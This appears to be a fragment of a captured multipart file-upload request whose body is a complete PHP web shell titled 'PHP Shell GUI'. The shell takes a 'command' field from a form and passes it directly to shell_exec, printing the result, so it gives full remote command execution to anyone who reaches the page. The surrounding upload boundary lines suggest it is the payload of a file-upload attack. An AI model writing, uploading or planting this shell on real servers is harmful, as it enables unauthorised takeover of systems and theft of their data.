 23
24 <!DOCTYPE html>
25 <html>
26 <head>
27     <title>PHP Shell GUI</title>
28     <style>
29         body {
30             font-family: Arial, sans-serif;
31         }
32         #output {
33             width: 80%;
34             height: 300px;
35             border: 1px solid #ccc;
36             padding: 10px;
37             margin-bottom: 10px;
38             overflow: auto;
39         }
40         #input {
41             width: 80%;
42             padding: 5px;
43         }
44         #submit {
45             padding: 5px 10px;
46             background-color: #4CAF50;
47             color: white;
48             border: none;
49             cursor: pointer;
50         }
51     </style>
52 </head>
53 <body>
54     <h2>PHP Shell GUI</h2>
55     <div id="output"></div>
56     <form method="post">
57         <input type="text" name="command" id="input" placeholder="Enter a command...">
58         <input type="submit" value="Submit" id="submit">
59     </form>
60     <?php
61     if ($_SERVER["REQUEST_METHOD"] == "POST") {
62         $command = $_POST['command'];
63         if ($command) {
64             echo "<h3>Command Output:</h3>";
65             echo "<pre>";
66             echo shell_exec($command);
67             echo "</pre>";
68         } else {
69             echo "<p>Please enter a command.</p>";
70         }
71     }
72     ?>
73 </body>
74 </html>
75
76 ------WebKitFormBoundary9yv1b5gFaZ7F2Q4R
77 Content-Disposition: form-data; name="Upload"
78
79 Upload
80 ------WebKitFormBoundary9yv1b5gFaZ7F2Q4R--
81